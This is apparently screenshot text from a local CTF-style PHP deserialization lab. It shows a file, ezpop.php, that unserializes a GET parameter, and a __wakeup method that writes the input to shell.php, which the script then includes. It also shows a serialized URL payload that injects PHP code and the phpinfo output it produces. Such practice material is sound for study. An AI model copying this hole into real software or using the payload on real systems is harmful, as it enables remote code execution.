 127.0.0.1/ezpop.php?test=O:2:"Wc":1:{s:4:"test";s:19:"<?php%20phpinfo();%20?>";}
应用 个人中心 已导入
O:2:"Wc":1:{s:4:"test";s:19:"";}
PHP Version 5.6.16
System Windows NT LAPTOP-40VV2290 10.
D:\phpstudy_pro\WWW\wamp64\www\ezpop.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
config.py ctf-wscan.py 1.php 5.php ezpop.php
1 <?php
2
3 class CyzCc{
4 function __construct($test){
5 $fp=fopen("shell.php","w");
6 fwrite($fp,$test);
7 fclose($fp);
8 }
9 }
10 class Wc{
11 var $test = '123';
12 function __wakeup(){
13 $obj=new CyzCc($this->test);
14 }
15 }
16 $class5 = $_GET['test'];
17 print_r($class5);
18 echo "</br>";
19 $class5_unser = unserialize($class5);
20 require "shell.php";
21
22 ?>